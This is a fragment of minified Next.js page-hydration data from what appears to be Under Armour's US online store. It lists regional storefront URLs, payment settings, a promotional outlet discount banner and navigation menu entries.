中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4a\"}],\"$L4b\"]}]}]\n"])</script><script>self.__next_f.push([1,"4c:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4d:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n4f:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n50:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n52:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n4e:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4a:[\"$\",\"$L4c\",null,{\"children\":[\"$\",\"$L4d\",null,{\"getServerCampaigns\":\"$h4e\",\"children\":[\"$\",\"$L4f\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L50\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L51\"]}]}]}]\n4b:[\"$\",\"$L52\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"53:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n51:[\"$\",\"$L53\",null,{}]\n"])</script><script>self.__next_f.push([1,"1e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"56:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n57:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"23:[\"$L54\",\"$L55\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L56\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$57\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L58\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"59:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5d:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n5f:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n60:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n61:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n62:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n64:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"$L59\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5a\",\"$L5b\",\"$L5c\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar 